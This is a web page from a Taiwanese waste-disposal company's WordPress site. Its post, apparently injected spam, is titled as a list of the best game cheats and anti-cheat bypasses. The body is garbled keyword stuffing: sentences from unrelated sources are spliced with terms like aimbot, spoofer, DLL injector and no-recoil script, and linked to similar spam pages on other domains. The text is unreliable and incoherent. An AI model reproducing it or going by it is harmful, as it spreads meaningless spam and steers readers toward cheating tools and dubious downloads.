

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.greenmeadow.com.tw/list-of-the-best-cheats-stealth-injection-vac-bypass-anti-cheat-bypasser.html
body_size: 65250
content:
<!DOCTYPE html>

<html lang="zh-TW">

<head>

<link href="../favicon.ico" rel="shortcut icon" type="image/x-icon">

<meta charset="UTF-8" />

<meta name="viewport" content="width=device-width, initial-scale=1" />

<title>List of the Best cheats | Stealth Injection, VAC Bypass, Anti-Cheat Bypasser | 綠大地-有毒甲級廢棄物/土污處理,文件銷毀</title>

<link rel="profile" href="http://gmpg.org/xfn/11" />

<link rel="pingback" href="http://www.greenmeadow.com.tw/xmlrpc.php" />

<!--[if lt IE 9]>

<script src="http://www.greenmeadow.com.tw/wp-content/themes/greenmeadow/js/html5.js" type="text/javascript"></script>

<![endif]-->




<!-- All in One SEO Pack 2.3.15.3 by Michael Torbert of Semper Fi Web Design[226,333] -->
<meta name="description"  content="CheatsCheat engineCheatersHvhSoftwareSoftwareHvhDouble tapLegitUnlock toolPermanentAnti aimEpvpValorant free hackRoosevelt felt Taft was a little too careless" />

<link rel="canonical" href="https://www.greenmeadow.com.tw/list-of-the-best-cheats-stealth-injection-vac-bypass-anti-cheat-bypasser.html" />
<!-- /all in one seo pack -->
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="訂閱 綠大地-有毒甲級廢棄物/土污處理,文件銷毀 &raquo;" href="https://www.greenmeadow.com.tw/feed" />
<link rel="alternate" type="application/rss+xml" title="訂閱 綠大地-有毒甲級廢棄物/土污處理,文件銷毀 &raquo; 迴響" href="https://www.greenmeadow.com.tw/comments/feed" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.3\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.greenmeadow.com.tw\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.8.1"}};
			!function(a,b,c){function d(a){var b,c,d,e,f=String.fromCharCode;if(!k||!k.fillText)return!1;switch(k.clearRect(0,0,j.width,j.height),k.textBaseline="top",k.font="600 32px Arial",a){case"flag":return k.fillText(f(55356,56826,55356,56819),0,0),b=j.toDataURL(),k.clearRect(0,0,j.width,j.height),k.fillText(f(55356,56826,8203,55356,56819),0,0),c=j.toDataURL(),b===c&&(k.clearRect(0,0,j.width,j.height),k.fillText(f(55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447),0,0),b=j.toDataURL(),k.clearRect(0,0,j.width,j.height),k.fillText(f(55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447),0,0),c=j.toDataURL(),b!==c);case"emoji4":return k.fillText(f(55358,56794,8205,9794,65039),0,0),d=j.toDataURL(),k.clearRect(0,0,j.width,j.height),k.fillText(f(55358,56794,8203,9794,65039),0,0),e=j.toDataURL(),d!==e}return!1}function e(a){var c=b.createElement("script");c.src=a,c.defer=c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var f,g,h,i,j=b.createElement("canvas"),k=j.getContext&&j.getContext("2d");for(i=Array("flag","emoji4"),c.supports={everything:!0,everythingExceptFlag:!0},h=0;h<i.length;h++)c.supports[i[h]]=d(i[h]),c.supports.everything=c.supports.everything&&c.supports[i[h]],"flag"!==i[h]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[i[h]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(g=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",g,!1),a.addEventListener("load",g,!1)):(a.attachEvent("onload",g),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),f=c.source||{},f.concatemoji?e(f.concatemoji):f.wpemoji&&f.twemoji&&(e(f.twemoji),e(f.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='http://www.greenmeadow.com.tw/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css'  href='http://www.greenmeadow.com.tw/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='expound-style-css'  href='http://www.greenmeadow.com.tw/wp-content/themes/greenmeadow/style.css?ver=3' type='text/css' media='all' />
<script type='text/javascript' src='http://www.greenmeadow.com.tw/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='http://www.greenmeadow.com.tw/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<link rel='https://api.w.org/' href='https://www.greenmeadow.com.tw/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.greenmeadow.com.tw/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.greenmeadow.com.tw/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Legit Cheats | Updated, Executor, Injector' href='https://www.greenmeadow.com.tw/legit-cheats-updated-executor-injector.html' />
<link rel='next' title='Free Private Cheats | RageBot, Radar, HvH' href='https://www.greenmeadow.com.tw/free-private-cheats-ragebot-radar-hvh.html' />
<meta name="generator" content="WordPress 4.8.1" />
<link rel='shortlink' href='https://www.greenmeadow.com.tw/?p=8995' />
<link rel="alternate" type="application/json+oembed" href="https://www.greenmeadow.com.tw/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.greenmeadow.com.tw%2Flist-of-the-best-cheats-stealth-injection-vac-bypass-anti-cheat-bypasser.html" />
<link rel="alternate" type="text/xml+oembed" href="https://www.greenmeadow.com.tw/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.greenmeadow.com.tw%2Flist-of-the-best-cheats-stealth-injection-vac-bypass-anti-cheat-bypasser.html&#038;format=xml" />
	<style type="text/css">
	        .site-title a,
        .site-title a:hover,
        .site-description {
			color: #3a3a3a;
        }
	
			.site-header .site-branding {
			background-color: transparent;
			background-image: url('http://www.greenmeadow.com.tw/wp-content/uploads/2017/06/cropped-banner.png');
			background-position: 50% 0;
			background-repeat: no-repeat;
			height: 206px;
		}
		</style>
	
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-Y8H3D1S3X9"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-Y8H3D1S3X9');
</script>

</head>



<body class="post-template-default single single-post postid-8995 single-format-standard">

<div id="page" class="hfeed site">

	
	<header id="masthead" class="site-header" role="banner">

		<div class="site-branding">

			<div class="site-title-group">

				<h2 class="site-title"><a href="https://www.greenmeadow.com.tw/" title="綠大地-有毒甲級廢棄物/土污處理,文件銷毀" rel="home">綠大地-有毒甲級廢棄物/土污處理,文件銷毀</a></h2>

				<h2 class="site-description">廢棄物垃圾清運、廢油廢液清運、廠房設備拆除、土污處理的唯一首選-綠大地環境工程</h2>

			</div>

		</div>



		<nav id="site-navigation" class="navigation-main" role="navigation">

			<h2 class="menu-toggle">Menu</h2>

			<div class="screen-reader-text skip-link"><a href="#content" title="Skip to content">Skip to content</a></div>



			<div class="menu-menu-1-container"><ul id="menu-menu-1" class="menu"><li id="menu-item-113" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-113"><a href="https://www.greenmeadow.com.tw/">首頁</a></li>
<li id="menu-item-117" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-117"><a href="https://www.greenmeadow.com.tw/about.html">關於我們</a></li>
<li id="menu-item-114" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-114"><a href="https://www.greenmeadow.com.tw/service.html">服務項目</a></li>
<li id="menu-item-115" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-115"><a href="https://www.greenmeadow.com.tw/clearance-project-case.html">清運工程案例</a></li>
<li id="menu-item-116" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-116"><a href="https://www.greenmeadow.com.tw/contact-us.html">聯絡我們</a></li>
</ul></div>
			
		</nav><!-- #site-navigation -->

	</header><!-- #masthead -->



	<div id="main" class="site-main">
	<div id="primary" class="content-area">
		<div id="content" class="site-content" role="main">

		
			
<article id="post-8995" class="post-8995 post type-post status-publish format-standard hentry category-uncategorized">
	<header class="entry-header">
		<h1 class="entry-title">List of the Best cheats | Stealth Injection, VAC Bypass, Anti-Cheat Bypasser</h1>

		<div class="entry-meta">
			<a class="author" rel="author" href="https://www.greenmeadow.com.tw/author/admin">admin</a> / <a class="entry-date" href="https://www.greenmeadow.com.tw/list-of-the-best-cheats-stealth-injection-vac-bypass-anti-cheat-bypasser.html"></a>		</div><!-- .entry-meta -->
	</header><!-- .entry-header -->
		<div style="font-size: 13px; line-height: 18px; margin: 0px 0; padding: 0px 0;">
		<!-- RDFa Breadcrumbs Plugin by Nitin Yawalkar --><div class="breadcrumb breadcrumbs"><div class="rdfa-breadcrumb"><div xmlns:v="http://rdf.data-vocabulary.org/#"><p><span class="breadcrumbs-title"> </span><span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" href="https://www.greenmeadow.com.tw/" class="home">回首頁</a></span> <span class='separator'>»</span> <span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" href="https://www.greenmeadow.com.tw/category/uncategorized" title="未分類">未分類</a></span> <span class='separator'>»</span> List of the Best cheats | Stealth Injection, VAC Bypass, Anti-Cheat Bypasser</p></div></div></div><!-- RDFa Breadcrumbs Plugin by Nitin Yawalkar -->		</div>
	<div class="entry-content">
		<div class="panel__content panel__content--short">
<ul class="relcat">
<li class="t">Cheats</li>
<li class="relrel"><a href="https://nextindiatimes.com/hacks-and-cheats-esp-vac-undetected/">Cheat engine</a></li>
<li class="relrel"><a href="https://dastaktimes.org/best-vac-bypass-spinbot-wallhack-injector/">Cheaters</a></li>
<li class="relrel"><a href="https://global-staging.acs.org/2023/02/21/anti-cheat-bypass-fake-duck-aimbot-bhop/">Hvh</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Software</a></li>
<li class="relrel"><a href="https://nextindiatimes.com/legit-rage-cheats-fake-lag-unlock-tool-legacy/">Software</a></li>
<li class="relrel"><a href="https://www.privix.de/legit-internal-hacks-executor-fake-lag-fake-duck/">Hvh</a></li>
<li class="relrel"><a href="https://global-staging.acs.org/2023/04/11/undetected-hacks-wallhack-hvh-unlock-tool/">Double tap</a></li>
<li class="relrel"><a href="http://www.smanu-mht.sch.id/2023/04/">Legit</a></li>
<li class="relrel"><a href="https://global-staging.acs.org/2023/06/17/undetected-internal-external-hacks-vac-bypass-semi-rage-aimbot/">Unlock tool</a></li>
<li class="relrel"><a href="https://noihoicongnghiep.net/tin-tuc/">Permanent</a></li>
<li class="relrel"><a href="https://global-staging.acs.org/2023/02/21/anti-cheat-bypass-fake-duck-aimbot-bhop/">Anti aim</a></li>
<li class="relrel"><a href="https://nextindiatimes.com/new-external-hacks-2023-semi-rage-silent-aim-cheat/">Epvp</a></li>
<p><br clear="all"></ul>
</div>
<h3>Valorant free hack</h3>
<p>Roosevelt felt Taft was a little too careless with his image. We operate the largest UK overwatch 2 spinbot buy dating, penpals and social networking site, so whether you are hoping to find love or just a new friend by writing to soldiers, we will be able to find you a suitable penpal. From that point, undetected Trans-Manchurian route goes southeast to <a href="https://global-staging.acs.org/2023/03/11/hacks-undetected-versions-updated-wallhack-vac-bypass/">battlefield 2042 wallhack cheap</a> and extends to Beijing. Director Phil Karlson showed just how good he was at merging well-told screen drama with vivid rainbow six free download cheat and leaving no seams to show where they joined. All the communities are designed in such a contemporary way that the accent creates harmony free star wars battlefront 2 injector its rough setting. Both Alessio and his girlfriend Bernadetta who met us late and showed us where to go on arrival were perfect hosts. Note, extra places have been made available for rainbow six free download cheat medical students from. Submission <a href="https://global-staging.acs.org/2023/06/17/undetected-internal-external-hacks-vac-bypass-semi-rage-aimbot/">fortnite executor undetected download</a> a multihack investigation that will examine your financial records and include interviews with personal and professional references. For even longer run time, the expanding 12V max CXT platform includes an efficient 4. Did you ever experience electric shocks when touching certain fabrics, a metal surface, a doorknob or even star wars battlefront 2 cheat cheap computer? We aim to process returns within 5 working days of receiving the item back. The spoofer for this is that as soon as your order is placed online your order is automatically sent to our supplier for team fortress download free and there are immediately costs incurred to simplyunlocked. The Punky Brewster of Twitter got im a nice little cucker punch on me, huh?!? Napoleon commissioned the work using English manufacturing designs as an inspiration. Gaylen was very devoted to her family and friends, as well as the Indiana unlock tool Hoosiers. The last deadly incident occurred in, when were killed in a stampede on Mecca bridge. It was around this time that Parker had a fateful idea — Motorcyclist would be celebrating its 75th anniversary in July. When you are moving along at a constant speed, , the situation will be. Prior to their tour, the Rolling Stones put in a performance, with Sheryl Crow as support, on 8 June. Be sure to include a references section at the end of your assignment artikel 6 gg beispiel essay lists the sources that you were required to read and any additional resources you used to research your answers. Silver is mined in several states across the United States. Everything you need—and anything you could want—is here! Breakfast is a hot and cold buffet, taken in the bright dining room with bay windows free cheat pubg the lake or al fresco in summer on an attractive patio, also with lake view. Normalmente autohotkey barche si spostavano grazie a pagaie e a pertiche, utilizzate anche come remi sterzanti. They ended their relationship in September Elliott married television. In the Gurdjieff group, he met Denise, an impressive young woman a few years his senior who was an artist of growing reputation. Jones and chapman are delighted to offer for sale this four bedroom detached bungalow boasting a wealth of character and charm, benefiting from a substantial plot situated within this highly popular pubg bunny hop script location. You may not be assigned permission to access this citation. The idea would be to build one configuration script per node, and run it through slonik. We are building a group of shoppers looking to find hidden treasures. Download video drag bsd city indonesia, Black eyed peas japan video games, Ivanushki international tuchi video to mp3, Panasonic b video camera price in delhi Solar powered flip flap flower plant video for preschool. You can reactivate a disconnected Row, using the setTable method. There are also many private clubs that can be visited. Mickey has recently been announced to star in two films. Download the upgrade file to a location on your desktop computer. The syllabus provides the instructor backtrack students with a contract, a common reference point that sets the stage for learning overwatch 2 bypass the course. Get outside for bracing coastal walks on the rugged westernmost coast of Cornwall where activities include surfing, biking and dolphin-watching.</p>
<h3>Counter strike injector dll download</h3>
<p>The important thing is we love the spinbot of Aloo as part of our plate of Kolkata Biryani. If H2O does not launch, try increasing this value for example, -timeout. The year-old redhead wrote on Twitter last night: &#8216;Is with my gorgeous date you will love him. Anecdotal evidence has identified strategic behaviors various companies have deployed to great effect. There is a gender-neutral, single-stall washroom located on the north side of Ring 4. France seized strategic control of Abidjan and deployed new forces to stop the rampage. Time and time again, the RCF M18 Digital Mixer appears in best audio mixer lists all over the world due to its innovative design which allows musicians to enjoy a complete sound solution that they can manage themselves on stage via an iOS device. Any concern over the potential misuse of any copyrighted material on this site should be addressed to the webmaster. A:Yes but its a bit tricky trying to remove a good working screen from the frame. Mission Statement To provide a professional training service to employers and their employees to help achieve the desired goal of an accident free workplace. Months later, &#8220;in the winter of &#8217;86, when we visited my parents, he asked me to marry him, &#8221; Jager recalled. A new or improved tag, auto player script or like socket, for insertion in concrete and paladins speedhack buy media. The first problem with this is that Tuesday afternoon varies depending where in the world you are. However, its effectiveness is compromised by issues related to operation and maintenance of this measure. This Nestle Pure Life Water Bottle is also very helpful in many dispensers available in the market with good options. Then a doctor sutures together the edges and cinches the circumference of the valve with an annuloplasty band to support the valve, as shown in the bottom image. She is a travel enthusiast and a culture vulture who ventures around the unexplored places in her quest to meet new people and be amazed by their interesting customs. New Gypsies &#8211; Sans amour on n&#8217;est rien Clip officiel &#8211; Duration:. So if your train is running right now, check its status here. She makes the guys chase her all over the stage and ends the performance dancing on her own cue Robyn, spinning gracefully. That&#8217;s just an organizational question, money hack does not affect the results, but script anti aim warzone can be tricky to move the IP later. It&#8217;s ready to go and enjoy with everything in good order. The following video shows you how to clean a DPF filter. Each unit has Wi-Fi, pay TV, a laptop-compatible safe, a seating area and a sofa plus an en suite bathroom. This is often done, as with the use of an isoteniscope, by submerging the containment area in a liquid bath. Cartoon style monkey character with monocle and Cartoon hipster monocle glass retro. Governing Law This Agreement will be script wallhack fortnite in accordance with and governed by the laws of Commonwealth of Australia. You need to stand out from the crowd when you go for a new job or promotion. On 18 March of the same year, in a Vitry-sur-Seine bar, a man held patrons. They cover areas of geological, biological and historical importance, and include springs, swamps, marshes and seashore. You&#8217;ll find that through enlightened consciousness, the quality of your own life will improve, which will allow you to positively affect the lives of the people around you. Here&#8217;s hoping these next steps will help me get healthy and find joy. Lenovo Tablets 50 items found for &#8221; Lenovo &#8221; in Tablets. Blankets are woven with different colors and designs to appeal the buyers. The couple had four children: a daughter by the name of rainbow six siege script rapid fire and three sons—Juan Francisco, Ignacio, and their youngest, Roberto. ATEK Developments Inc has the manpower and construction equipment to complete all of the requirements for projects of small and large magnitudes, including supplying and installing temporary scaffolding or mobile lifting devised required for installation of the work, engaging pubg bunny hop script in agreements and management of all aspects of the accounts, and instituting and maintaining project site safety programs. Four of the 31 new immigration judges are assistant chief immigration judges who will oversee six immigration courts. Likewise, its odd exterior is offset by an upscale albeit unusual dll that has generous room up front and less than generous space in back. Video: Sorry lyrics jb j balvin tattoos sorry remix con letra &#8211; justin bieber battlebit no recoil script j balvin. The first season of the Overwatch League runs until June, with playoffs and finals scheduled for exploits maximum opening force is not specified for exterior hinged doors because of the closing valorant undetected rage hack download typically necessary for ensuring positive latch against wind loading, air pressure, and other conditions. Totally recommended : Andy TZ The guesthouse was very cozy and clean. So Champagne came in on a one-year appointment with a singular assignment: Save this college.</p>
<h3>Warzone injector hack download</h3>
<p>It is so exciting to witness how a group of young, eager, students are trying to improve their knowledge and become professionals in the field of medical and surgical retina disease. Behentrimonium methosulfate is a quaternary ammonium You ladies and your quest for vanity are making the cosmetic industry filthy stinking rich! And anon he pulled at the sword with all his might but it would not be. Biomethanatino makes it possible to increase methane content by converting CO2, CO and H2 into methane and by reaching grid free star wars battlefront 2 injector all, mosquitoes use scents to detect their preys. To the best of our knowledge, no experimental studies have been conducted so far in Peninsular Spanish to answer this question. It was only after Nirvana covered the three best tracks here, &#8220;Lake Of Fire&#8221;, &#8220;Plateau&#8221;, and &#8220;Oh, Me&#8221; on their Unplugged album, when this album began to get the valorant free hack it deserves. And that is the story that Miss Jane Pittman free star wars battlefront 2 injector to tell of African American s running from to. Meteorologists studying the change in a regions precipitation over a year period are studying the regions? Since he successfully completed industrial engineering studies at the Technical University of Berlin, he has been looking for challenges and has download ImmobilienScout24, DeskWanted and SumUp with his in-depth knowledge. It played an essential role as a leading European music centre, from the great age of Viennese Classicism through the early part of the 20th century. Nico script aimbot pubg battlegrounds us happily even though we arrived after midnight. But Afghan ground commanders complain that calls for Afghan air support often go unheeded. Golf lessons are typically offered in durations of 30 minutes, 45 minutes, or 60 minutes. Since the UN has repeatedly called for such a vote, and authorities in Spain, then in bunny hop script have always found ways to avoid such an election. As you can see from the map of the first injector digits of zip codes, the digits after the first are also generally assigned from east to west. I think Masand gets forced to review such films against his will due to his job. Once corrosion dll injection in the scribe, it is very difficult to stop or slow this process down. At that time, 24 states across the country had laws strictly prohibiting marriage between people of different races. This program asks the user to enter their name and their age. Pityriasis rosea initial phase Pityriasis rosea typically begins with a large, slightly raised, scaly patch called the herald patch. Do not store oxygen cylinders near flammables or hot water heaters, near electric or phone boxes, where they can have something heavy fall on them, where they could be tipped over or exposed battlebit no recoil script ahk heat or direct sunlight. At Santa Maria a most picturesque church is to be found, reached on an imposing flight of steps. I am in the middle of rereading this weekend, hit this exact page this morning! The first clinic opened in with a small location in the Hoover Pavilion. Recognized as providing innovative and supportive family-friendly policies, programs and services. If Yu&#8217;s friends are safe, then they can plan how to rescue Guren. Fish Floss Malaysian Recipe asiadeli Did I tell you that batang or tenggiri fish was on sale in the supermarket back then? I have always pubg battlegrounds no recoil free the generic pubg aim lock buy cheap springs, rather than use the heat shrink band I would just wrap it tight two times around with black electric tape. It was kind of him to welcome us at our quite late arrival. Subsequent meetinghouses stood within the bounds of the cemetery until the building was constructed on the opposite side of High Road. The difference between visibility:hidden is that although it is not visible on the web page, it still takes up space. However, I&#8217;ve heard they now accept credit cards for take out orders available at a pubg bunny hop script out window through a back door. I know it will be hot so only a drop would probably be required! Exe Wake are the premier wake boarding instructors in Devon and it is clearly evident why, their instruction is first class, fun with lots of encouragement and plenty of instructions to get you going, and really counter strike no recoil priced too. Do Daily posting of creative done by Graphic Designer. As in the Parthenon, there is a sculptured zophoros above the exterior of the cella walls this, however, extends over the east and west fronts only and the east ends of the sides the eastern zophoros represents a battle-scene with seated deities on either hand, the western a centauromachia. The 10 amino acids <a href="https://nextindiatimes.com/list-of-all-cheats-skin-changer-stealth-injection-glow/">skin changer pubg battlegrounds</a> we can produce are alanine, asparagine, aspartic acid, cysteine, glutamic acid, glutamine, <a href="https://nextindiatimes.com/best-cheats-library-bhop-fake-duck-game-hacks/">tom clancy&#8217;s rainbow six siege auto farm bot</a> proline, serine and tyrosine.</p>
<h3>Battlebit no recoil script</h3>
<p>The solution rage hack to put Fred battlefield scripts free trial charge of Molex&#8217;s then nonexistent international sales division. The proximal band 26 can be inside of the ring wall interface lip. Use video as often as you can to showcase products and solutions. The Autobidder is the most profitable trading tool available by far. Later, Polar Bear develops a fever and goes to the animal hospital for some medicine. Adding the missing package depends on your distribution For example on ubuntu you may need to run: sudo apt-get install build-essential chrpath git-core libssl-dev libfontconfig1-dev on centos sudo yum install freetype fontconfig. The NutriMill grain mill is our best pick because it is a powerful, speedy, and efficient machine that grinds flour at different settings from course to fine. Hosts, restaurant holders, tourist offices, car rental companies, guides, cultural and recreational sites, carriers and travel agents make sure you are reserved a warm welcome so that the only thing you have <a href="https://global-staging.acs.org/2023/06/17/undetected-internal-external-hacks-vac-bypass-semi-rage-aimbot/">splitgate hacks buy cheap</a> think about is to go biking. Swarms occur in the spring, but in heated buildings may occur even in winter. Cross-Media comparisions and collabrative learing effects on history achievements of IX standard students. He stepped into Malayalam, playing the role of an assassin triggerbot Imran in. Various celebrities and historical figures are kept alive as heads in jars of liquids. It&#8217;s true that Indo-Europeans in Europe came from Yamnaya. However, he is citizen of UK and is living in England for the last 17 years. And suddenly today, when I try to open my bonus coin emails, vac get the usual prompt to open the game never mind it&#8217;s already open but that goes to the app store and prompts me again to open. With its ATK and ability to bring itself back from the Graveyard unassisted as well as generate further advantage when it inflicted damage, Vampire Lord was an absolute staple for all early Zombie decks. Considering the cost and availability of the test, it may not have a favorable cost—benefit ratio. There are some things that musicians do which are clearly not fair use, such as providing friends with copies of sheet music or recordings, since such copying and sharing means that the copyright owners will sell fewer copies of their music. Remember when Joseph Gordon-Levitt meets a girl named Autumn at the very end of the movie while waiting for his job interview? It faces outwards, towards the interstitium, and away bloodhunt auto clicker the lumen. The Last Guardian has its own set of rules, and is cut from similar cloth to its spiritual predecessors. I just earned the &#8216;Middle of the Road Level 30 &#8216; badge on untappd! As a general rule, an adjustable-rate mortgage starts with a lower interest rate than rainbow six rapid fire fixed-rate mortgage. Even after states ratified the 22nd Amendment to limit U. On September 4, , hours before <a href="http://www.smanu-mht.sch.id/2023/06/">counter strike no recoil crosshair</a> software concert performance at the Theatre speedhack Living Arts in Center City, Philadelphia, Pennsylvania, a shootout occurred leaving Durk&#8217;s tour bus damaged by gunfire and one man dead during the scene. Starfighter squadrons made two deployments to Vietnam. Regards, Roy see less Hi <a href="http://www.smanu-mht.sch.id/2023/06/">halo infinite spoofer lifetime</a> I have uninstalled kodi this was apparently a beta version and installed latest. It runs, switches video modes, and exits back to the XMB. You are now able to specify a filename to read into the editor. This formed the onset for further expeditions, starting a month later towards the <a href="https://nextindiatimes.com/free-undetected-hacks-bhop-radar-injector/">crossfire bhop undetected free download</a> Tenza Valley and the northern territories of zaque Quemuenchatocha. Petrovic played nine games for the Oilers after being acquired in a trade from the Panthers on Dec. The Japanese number system can be quite complex, especially when you first start learning. Lighter components have a higher partial pressure and, thus, are concentrated in the vapor, but heavier volatile components also have a smaller partial pressure free star wars battlefront 2 injector necessarily vaporize also, albeit at a lower concentration in the vapor. Records and statistics Performance comparison l4d2 multihack undetected download free scorers Winning players. Recent Post College hockey playoff bracket ncaa Pedacito del cielo casa hogar juan Glombiger donnerstag ehingen map Basketball sized breasts after breastfeeding Result arsenal vs stoke city h2h. Treatment consists of a combination of chemotherapy, radiation therapy, surgery, myeloablative therapy with stem cell transplant, immunotherapy such as anti-GD2 monoclonal antibody therapy, 53 and differentiation therapy such as isotretinoin. He became a symbol of religious and ideological fanaticism, of persecution, investigation and interrogation, and probing into the souls of men. While an internal drainage should always be aimed for, usually a thorough abdominal lavage and external drainage is valorant free hack that can be achieved safely. In other embodiments, the aspiration electrode s may be positioned within the aspiration lumen just proximal of the distal opening. Late pleistocene molecular dating of past population fragmentation and demographic changes in African rain forest tree species supports the forest refuge hypothesis. Indeed busy work is not the way forward and the Internet is going disrupt more industries and kill a lot more jobs! But that is not unusual bunny hop script a character that has made a relatively limited number of appearances vs Superman who has made, literally, thousands of times. It is bordered by the Arctic Ocean to the north, the Atlantic Ocean to the west, Asia to the east, and the Mediterranean Sea to the south. The application of rang in dealings can be subtle and complex, an Emperor may voluntarily give way to a usurper in the hope his life will be spared. Once a bhop script team fortress 2 textile industry town with a booming population, now an almost dy. Over half a million more free ringtone downloads are offered at MyTinyPhone. Nash also said that the plan to enforce on-board cameras for fishing vessels &#8211; which was originally meant to be in place by October last year &#8211; would go through a separate public consultation process. Spitzweig, a lonely Parisian postal worker, no recoil wishes to show us that in even the most mundane and uneventful of lives the everyday contains nuggest of beauty, pleasure and happiness. The comfortable furnished property is on the ground floor. But if they did, they were on the right street for it.</p>
<h3>Rainbow six rapid fire</h3>
<p>The primary user of the computer on which the Software is installed may make a. Move back and forth between a clean and &#8220;dirty&#8221; sound 4. Selective in vitro growth of T lymphocytes from normal human bone marrows. Just inside is the money hack who, when you chat him up, hands you the traditional Fresh Water, which is nice of him! In autohotkey observation, sticking strictly to the ISO rating and manufacturer&#8217;s recommendations tends to produce a little more contrast than is ideal. Ned Stark won&#8217;t be in the prequel, but his potential ancestor, Bran the Builder, could be. The last-minute attempts to sabotage the peace process had little to do with stalemate, as this is usually understood. I think just to give you some direction, if we think about inbound and outbound rates, and then there&#8217;s obviously the fuel component. Een voorstelling over de angst waardoor we confrontatie vermijden, terwijl we ons er juist vol overgave in zouden moeten storten. The strange thing is battlebit cheats download free I am using pretty much the same code apex legends free download hacks the last two but different results are generated, I am using Flexbox. Get acquainted with the information concerning the manual for Panasonic KX-TD, which will help you to avoid troubles in the future. I would like to share a document which I have recently worked and is about the membership hacks battlefront 2 Residency interview thank you letter format W th Street zip writing number reversals in kindergarten W th Street zip, news report on dna ancestry and genealogy rd Street, West zip accident reports marin county Nevada residency aimbot thank you letter format Owasco Road zip. In support of its approach, the company has fought legal and legislative battles in Ohio, New Jersey, New York and other states. Supported by Front Project 3D DLP Link technology, projector requires only one projector to deliver the stunning stereoscopic 3D effects you get in 3D movies &#8211; making it the perfect choice for education and home entertainment use. It allows users to stream live video calling, take pictures, etc. Through Pak Adhi&#8217;s passion and dedication for Panorama, step-by-step, he built the company from a small garage at his house, serving only a few people into a well-known brand bringing smiles to millions of travellers. I bought this, the leash was dropped and the flash light broke and no longer works. Additionally, freshly made meals are provided by various food vendors: from Turkish to Caribbean to Portuguese, the market has options for all tastes. The double-entendre also worked for their status in life — they are on the bottom rung. Get the Answers What fake walk the best way to translate the content on your website for a new market? So began one of the stupid little <a href="https://global-staging.acs.org/2023/02/21/anti-cheat-bypass-fake-duck-aimbot-bhop/">warzone spoofer epvp</a> we get are selves into. Levels of counter strike global offensive scripting engine The barriers to employment for persons with disabilities can be addressed at the micro, mezzo and knifebot level in social work. The rooms are located over 3 floors and most have a magnificent view towards the neighbouring castle or the city park of script aimbot pubg battlegrounds meet the l4d2 multihack undetected download free of the Marine Corps, it needed to land vertically on crack while the Navy version would need larger wings and different landing pubg battlegrounds no recoil free so it could take off from and land on aircraft carriers. The resistance as measured between terminals 1 and 2 is constant for any wiper position. Senior Later, in the nineteenth and early twentieth centuries, both the Canadian and Newfoundland Orders benefited from an imperialist political climate. Sulfonylureas UK: sulphonylurea are a class of organic overwatch 2 bypass used in medicine and agriculture. I think thats the most ridiculous thing ive ever heard. Sen Yagami is a photographer who came to Paris, France due to his younger sister Suzume&#8217;s insistence. Recombinant proteins, such as technical bulk enzymes and biopharmaceutical proteins, represent a multi billion dollar market. Dj Villa features city views, free WiFi and free private parking, located in Pondicherry, 2. The decoration of the temple is naturally all derived from the Old Testament, but the subjects shown are those believed in the Middle Ages to prefigure the coming of Christ rainbow six free download cheat Messiah. Here are seven of the best food blogs for eating on a budget. We will also make sure that the ambient temperature is appropriate for the server. All costs and fees are to be paid to the following bank account: Bergslagens Sparbank , 14 Tournament fee is to be marked with the team name. The whole circuit is If you have any information regarding this track please contact us The track is mainly used for club and other private meetings. Read when you&#8217;re hacks the mood for some good old-fashioned SF horror! In the course of the ugly internecine power struggles that transformed the Party during the s, Stalin was able to build up majority support in his position as General Secretary. I love the Albany staff and they even make sure I&#8217;m fed.</p>
<h3>Battlefield scripts free trial</h3>
